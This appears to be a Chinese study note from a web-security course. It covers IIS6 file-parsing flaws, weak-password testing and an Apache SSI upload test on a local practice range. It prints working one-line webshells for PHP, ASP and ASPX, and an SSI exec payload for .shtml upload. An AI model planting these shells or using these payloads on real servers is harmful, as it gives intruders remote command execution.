xdaq day3

day3基础入门—搭建安全拓展

==涉及知识:==

- 常见搭建平台脚本启用

- 域名IP目录解析安全问题

- 常见文件后缀解析对应安全

- 常见安全测试中的安全防护

- WEB后门与用户及文件权限

ASP,PHP,ASPX,JSP,PY,JAVAWEB等环境

WEB源码中敏感文件

后台路径,数据库配置文件,备份文件等

IP或域名解析WEB源码目录对应下存在的安全问题

域名访问,IP访问(结合类似备份文件目录) IP访问可以扫描到根目录,而域名访问就是在指定的项目目录

脚本后缀对应解析(其他格式可相同-上传安全)

存在下载或解析问题

常见防护中的IP验证,域名验证等

后门是否给予执行权限

后门是否给予操作目录或文件权限

后门是否给予其他用户权限

IIS解析漏洞

IIS在解析文件时存在以下两个解析漏洞

1、当建立*.asp、*.asa格式的文件夹时,其目录下任意文件都会被iis当作asp文件来解析。

2、当文件为*.asp;1.jpg时,IIS6.0同样会以ASP脚本来执行。

IIS解析漏洞利用:

太旧了(来自2023.10.3的吐槽)

-



在wwwroot文件夹下建立一个test.asp文件夹,文件夹里面添加一个ma.asp





通过127.0.0.1/test.asp/ma.jpg访问 把改地址放到菜刀里面成功进入



- 在wwwroot文件下建一个ma.asp;.jpg文件,里面写一句话木马

再通过127.0.0.1/ma.asp;.jpg访问 添加到菜刀

其余漏洞见https://www.cnblogs.com/secevery/p/5804504.html

php的一句话木马:

<?php @eval($_POST['pass']);?>

asp的一句话是:

<%eval request ("pass")%>

aspx的一句话是:

<%@ Page Language="Jscript"%> <%eval(Request.Item["pass"],"unsafe");%>

搭建靶场



因为某种原因下载失败,需要把下载后缀改为git(2023.10.3修改)

tomcat弱口令测试,由于找不到合适的jsp大马,暂告一段落



靶场—apache上传测试

需要 Ubuntu搭建的漏洞环境、burp、firefox浏览器代理



- 在靶场编译并运行环境

- 访问环境



- 测试服务器类型 以及尝试上传普通文件

- 上传一个后缀名.shtml的文件

<!--#exec cmd="ls" -->

shtml是包含有嵌入式服务器方包含命令的HTML(标准通用标记语言下的一个应用)文本。在被传送给浏览器之前,服务器会对SHTML文档进行完全地读取、分析以及修改。 shtml是一种用于SSI技术的文件——Server Side Include–SSI。Shtml也是网页文件,但它是服务器动态产生的静态网页,需要服务器自带SSI处理出来静态网页,通常有shtml和shtm两个扩展名。 shtml和asp有一些相似,以shtml命名的文件里,使用了ssi的一些指令,就像asp中的指令,你可以在SHTML文件中写入SSI指令,当客户端访问这些shtml文件时,服务器端会把这些SHTML文件进行读取和解释,把SHTML文件中包含的SSI指令解释出来。因为包含 SSI 指令的文件要求特殊处理,所以必须为所有 SSI 文件赋予 SSI 文件扩展名。默认扩展名是 .stm、。shtm 和 .shtml。可以用浏览器和一些文本编辑工具打开。



- 放行结果为成功

- 查看域名下的shtml文件

测试完成

关闭环境

docker-compose down